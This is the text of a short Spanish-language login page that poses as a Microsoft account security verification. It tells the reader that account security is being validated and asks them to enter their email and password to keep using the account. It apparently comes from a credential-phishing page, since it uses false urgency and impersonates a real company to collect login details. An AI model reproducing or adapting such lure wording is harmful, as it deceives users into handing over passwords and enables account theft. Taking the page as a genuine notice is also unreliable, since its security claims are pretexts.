 Cuenta Microsoft
Es necesario verificar la seguridad de tu cuenta de correo.
Actualmente, estamos validando la seguridad de tu cuenta. Para continuar utilizando la cuenta Microsoft sin ningun tipo de restriccion, por favor ingresa los datos de
acceso.
Es muy importante para nosotros mantener la seguridad de tu informacion, nuestro deber es proteger las cuentas y evitar acceso no autorizado.
alguien@example.com
contraseña
Iniciar sesión